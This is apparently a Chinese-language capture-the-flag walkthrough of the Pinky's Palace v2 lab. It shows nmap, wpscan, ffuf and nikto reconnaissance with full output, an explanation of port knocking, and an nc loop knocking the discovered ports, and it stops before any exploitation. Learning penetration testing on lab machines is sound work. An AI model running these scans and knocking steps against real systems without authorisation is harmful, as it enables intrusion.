
PINKY'S PALACE:V2
PINKY’S PALACE: V2
打开靶场看一下,手贱,把硬盘删掉了再删除了。。。。
此时更新虚拟机为16.0或者重新导入就可以了:
这个100G有点唬人。。。。打开看一下:
看起来ip正确!!!!

扫到了,攻击开始!
先按照作者要求的写以下代码:
1
2
echo 192.168.244.131 pinkydb | sudo tee -a /etc/hosts
# 192.168.244.131 pinkydb
访问一下:
信息搜集
端口扫描
1
nmap -sS -sV -T4 -p- 192.168.244.131
1
2
3
4
5
6
7
8
9
10
11
12
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 02:36 EST
Nmap scan report for 192.168.244.131
Host is up (0.00023s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE    SERVICE VERSION
80/tcp    open     http    Apache httpd 2.4.25 ((Debian))
4655/tcp  filtered unknown
7654/tcp  filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:4F:74:E9 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.66 seconds
Wappalyzer
Wpscan
看到是wordpress的CMS,尝试进行Wpscan扫描:
1
wpscan --url http://192.168.244.131 --api-token=xxxxx
扫出了很多的漏洞,但是我们先尝试一下其他的办法。
再尝试扫描一下用户:
1
wpscan --url http://pinkydb/ --enumerate u
目录扫描
今天换一个工具fuff试试:
1
ffuf -u http://pinkydb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://pinkydb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

.hta                    [Status: 403, Size: 286, Words: 22, Lines: 12, Duration: 5ms]
.htaccess               [Status: 403, Size: 291, Words: 22, Lines: 12, Duration: 6ms]
.htpasswd               [Status: 403, Size: 291, Words: 22, Lines: 12, Duration: 150ms]
secret                  [Status: 301, Size: 303, Words: 20, Lines: 10, Duration: 0ms]
server-status           [Status: 403, Size: 295, Words: 22, Lines: 12, Duration: 0ms]
wordpress               [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 0ms]
wp-admin                [Status: 301, Size: 305, Words: 20, Lines: 10, Duration: 0ms]
wp-content              [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 0ms]
wp-includes             [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 0ms]
xmlrpc.php              [Status: 405, Size: 42, Words: 6, Lines: 1, Duration: 48ms]
index.php               [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 7ms]
:: Progress: [4723/4723] :: Job [1/1] :: 20 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
Nikto扫描
尝试扫描一下相关漏洞:
1
nikto -h http://pinkydb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          192.168.244.131
+ Target Hostname:    pinkydb
+ Target Port:        80
+ Start Time:         2024-02-26 03:31:04 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Drupal Link header found with value: <http://pinkydb/index.php?rest_route=/>; rel="https://api.w.org/". See: https://www.drupal.org/
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017

+ /secret/: Directory indexing found.
+ /secret/: This might be interesting.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ /wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wp-login.php: Wordpress login found.
+ 7851 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time:           2024-02-26 03:31:23 (GMT-5) (19 seconds)
---------------------------------------------------------------------------
网页分析
到处点点,查看到了:
漏洞利用
先查看一下相关目录
内容如下:
8890
7000
666
pinkydb
端口Knock
端口碰撞是一种通过在一组预先指定的关闭端口上产生连接请求,从外部打开防火墙上的端口的方法。一旦收到正确的连接请求序列,防火墙规则就会被动态修改,以允许发送连接请求的主机通过特定端口进行连接。
端口碰撞的主要目的是防止攻击者通过进行端口扫描来扫描系统中潜在的可利用服务,因为除非攻击者发送正确的碰撞序列,否则受保护的端口将显示为关闭。
例如在服务器上设置为:服务器接收到同一个用户的对端口2048、2049、2055、2058连接序列尝试后,则服务器打开TCP服务端口号28,该用户可以通过该端口进行远程工作,连接结束后自动关闭该服务端口。
看上去是端口,但是前面没有扫出来,尝试Knock一下试试:
1
2
3
4
for port in {8890,7000,666}; do nc -vz pinkydb $port; done
pinkydb [192.168.244.131] 8890 (?) : Connection refused
pinkydb [192.168.244.131] 7000 (bbs) : Connection refused
pinkydb [192.168.244.131] 666 (?) : Connection refused
